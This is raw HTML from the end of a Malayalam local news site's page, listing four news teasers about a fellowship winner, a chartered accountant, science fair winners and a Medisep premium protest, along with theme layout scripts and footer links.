block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-36885","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

